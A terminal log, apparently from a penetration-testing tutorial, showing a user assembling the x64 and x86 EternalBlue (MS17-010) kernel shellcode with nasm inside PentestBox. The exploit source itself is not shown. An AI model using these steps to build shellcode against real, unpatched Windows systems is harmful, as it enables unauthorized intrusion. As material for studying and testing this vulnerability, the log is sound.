 D:\PentestBox\Git {git}
{lamb} cd MS17-010\shellcode
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} ls
eternalblue_kshellcode_x64.asm  eternalblue_kshellcode_x86.asm  eternalblue_sc_merge.py
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} nasm -f bin eternalblue_kshellcode_x64.asm
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} nasm -f bin eternalblue_kshellcode_x86.asm
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} ls
eternalblue_kshellcode_x64      eternalblue_kshellcode_x86      eternalblue_sc_merge.py
eternalblue_kshellcode_x64.asm  eternalblue_kshellcode_x86.asm
https://fuping.site